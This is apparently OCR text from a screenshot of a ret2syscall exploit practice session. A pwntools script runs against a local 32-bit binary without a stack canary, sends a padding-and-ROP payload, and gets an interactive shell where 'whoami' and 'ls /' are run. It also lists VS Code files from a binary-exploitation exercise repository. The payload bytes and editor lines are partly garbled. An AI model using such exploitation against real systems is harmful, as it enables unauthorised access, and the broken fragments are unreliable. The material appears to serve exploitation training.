 kitty@ubuntu:/tmp$ python exp.py
[+] Starting local process './rop': pid 6875
[*] '/tmp/rop'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
00\x00\x00j�\x10\x00\x00\x00\x91�\x80\xb2\x0\x00\x00\x00\x000��\xb1\x0\x0b\x00\x0
\xb2\x00�
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ whoami
kitty
$ ls /
bin etc lib lost+found proc snap usr
boot home lib32 media root srv var
cdrom initrd.img lib64 mnt run sys vmlinuz
dev initrd.img.old libx32 opt sbin tmp vmlinuz.old
$ a
exp3.py - Binary-master - Visual Studio
EXPLORER
1
OPEN EDITORS 1 UNSAVED
exp.py question/basicr... U
exp.py question/ret2s... U
51
exp1.py question/ret2... U
exp3.py question/ret2... U
exp2.py question/ret2... U
exp1.py question/stack... U
BINARY-MASTER
ret2shellcode.zip
ret2syscall
.gdb_history U
exp.py U
exp1.py U
exp.py
question
1 #
2 i
5 p
6 p
7 p
8 i
9 s
10 e
11 b
12
13 p
14 #
15 p
16